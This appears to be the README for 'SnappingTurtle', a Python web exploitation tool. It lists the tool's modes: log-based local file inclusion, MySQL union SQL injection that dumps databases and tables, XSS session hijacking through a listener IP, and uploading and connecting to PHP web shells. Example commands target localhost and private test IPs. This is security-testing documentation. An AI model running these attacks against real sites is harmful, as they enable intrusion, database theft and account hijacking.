SnappingTurtle aims to be the Swiss Army Knife of web exploitation. That is to say, it is compact because it’s comprised of a single Python script and intended to exploit a wide range of web application vulnerabilities.
Currently, It is capable of exploiting three classes of web application vulnerabilities:
- Local File Inclusion (LFI)LFI vulnerabilities are frequently encountered in PHP applications, but exploitation is not always straightforward, such as in cases where remote file includes are disabled and a file cannot be uploaded.SnappingTurtle exploits LFI bugs by locating and including log files. It has been tested on multiple platforms to ensure compatibility across different environments.
- SQL Injection (SQLI)SQLI is a well-known class of vulnerability that can affect web applications on many different platforms. Currently, SnappingTurtle is capable of performing automated SQL union injection against MySQL databases.
- Cross-site Scripting (XSS)Successfully exploiting XSS involves many pieces, and SnappingTurtle aims to provide all of them. Currently, session hijacking is supported.
Download
git clone https://github.com/AutoSecTools/WebExploitationTool.git

Usage

python st.py [exploitation strategy] [url] [inputs]
# Exploitation Strategies
lfi Local file inclusion. Injection is performed using the $lfi token.
sqli {options} SQL injection. Injection is performed using the $sqli token.
If used, one of two options must be specified:
list Dumps a list of databases and tables.
table {name} Dumps a database table.
xss {server ip} Cross-site scripting. Injection is performed using the $xss token.
If used, a target accessible server IP must be specified for listening.
upload Arbitrary upload. Write data to the server using the -f option.
If used, at least one file must be specified using the -f option.
Built-in shells can be injected using the $php token.
shell {shell url} Connects to a previously created shell.
# Url
The url to exploit. Can be injected into using tokens.
# Inputs
-g {GET name} {GET value} GET data in key/value format.
-p {POST name} {POST value} POST data in key/value format.
--g {GET data} GET data in Python map format.
--p {POST data} POST data in Python map format.
-f {name} {filename} {file data} POST data as a file.
# Examples
python st.py lfi http://localhost/lfiTest.php?theme=$lfi
python st.py lfi http://localhost/lfiTest.php -g theme $lfi
python st.py lfi http://localhost/lfiTest.php?theme=$lfi%00
python st.py lfi http://localhost/postTest.php --p "{'theme':'$lfi'}"
python st.py sqli list http://localhost/sqliTest.php -g email $sqli
python st.py sqli table sqlitest.users http://localhost/sqliTest.php -g email $sqli
python st.py xss 10.0.0.122 http://10.0.0.145/xss.php -g search $xss
python st.py upload http://10.0.0.145/upload.php -f file shell.php $php
python st.py shell http://10.0.0.145/shell.php
Source: https://github.com/AutoSecTools/